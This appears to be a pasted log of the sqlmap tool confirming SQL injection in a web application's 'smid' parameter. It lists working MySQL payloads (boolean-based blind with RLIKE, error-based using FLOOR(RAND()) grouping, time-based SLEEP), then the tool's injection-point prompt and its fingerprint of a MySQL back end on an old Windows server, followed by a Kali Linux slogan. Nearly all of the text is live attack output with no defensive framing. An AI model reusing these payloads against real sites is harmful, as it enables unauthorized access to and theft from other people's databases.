 Place: GET
Parameter: smid
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: file=zxdt&smid=55 RLIKE (SELECT (CASE WHEN (4993=4993) THEN 55 ELSE
0x28 END))&zxid=262
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: file=zxdt&smid=55 AND (SELECT 8239 FROM(SELECT COUNT(*),CONCAT(0x71
6d767171,(SELECT (CASE WHEN (8239=8239) THEN 1 ELSE 0 END)),0x716e736e71,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&zxid=262
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: file=zxdt&smid=55 AND SLEEP(5)&zxid=262
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: smid, type: Unescaped numeric (default)
[1] place: GET, parameter: zxid, type: Unescaped numeric
[q] Quit
> 0
[22:05:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
KALI LINUX
The quieter you become, the more you are able to hear.